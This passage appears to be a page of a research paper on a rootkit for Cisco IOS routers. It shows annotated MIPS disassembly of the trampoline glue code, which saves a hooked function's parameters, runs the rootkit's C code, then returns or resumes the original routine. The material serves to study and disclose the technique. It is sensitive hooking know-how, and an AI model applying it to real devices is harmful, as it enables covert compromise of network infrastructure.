It's important to remind readers at this point that the part of this shellcode that stores/restores the original function parameters was dynamically calculated by the IDA-Python script.
It's also worth mentioning that the compiled rootkit code, which was placed in memory that originally belonged to a debug string, was successfully executed allowing the attacker to achieve one of the most important parts of this rootkit -- which is to maintain a unique code base written in plain C that works for both platforms without having to take care of architecture-specific details.
The MIPS code performs the same task as the PowerPC code but with the corresponding MIPS instructions:
DATA:616952EC loc_616952EC:
DATA:616952EC sw     $ra, -4($sp)     ; Copy ret addr into stack
DATA:616952F0 sw     $a0, -0xC($sp)   ; Store param 1
DATA:616952F4 sw     $a1, -0x10($sp)  ; Store param 2
DATA:616952F8 sw     $a2, -0x14($sp)  ; Store param 3
DATA:616952FC addi   $a3, $sp, 0xFFF8 ; Get address of param 4
DATA:61695300 addiu  $sp, -0x1C       ; Save stack space for params
DATA:61695304 jal    sub_61695164     ; Invoke DIK plain C code
DATA:61695308 nop                     ; nop for delay-slot
DATA:6169530C addiu  $sp, 0x1C        ; Restore allocated stack
DATA:61695310 lw     $ra, -4($sp)     ; Obtain ret address stored
DATA:61695314 beqz   $v0, loc_61695338; Exec RETURN or CONT code?
DATA:61695318 nop                     ; nop for delay-slot
DATA:6169531C lw     $a0, -0xC($sp)   ; Restore original param 1
DATA:61695320 lw     $a1, -0x10($sp)  ; Restore original param 2
DATA:61695324 lw     $a2, -0x14($sp)  ; Restore original param 3
DATA:61695328 addiu  $sp, -0x28       ; Execute 1st overwritten inst
DATA:6169532C sw     $s0, 0x18($sp)   ; Execute 2nd overwritten inst
DATA:61695330 j      loc_60460A0C     ; Continue after trampoline
DATA:61695334 nop                     ; nop for delay-slot
-------------------------------------------------------------
DATA:61695338
DATA:61695338 loc_61695338:           # CODE XREF: DATA:61695314#j
DATA:61695338 lw     $v0, -8($sp)     ; Set function return value
DATA:6169533C jr     $ra              ; Return to IOS caller
DATA:61695340 nop                     ; nop for delay-slot
It's also important to note that the address where the glue code starts is at the end of the rootkit code, so all the code is put together in the same memory area (and hopefully the same memory page).
Page 27 of 37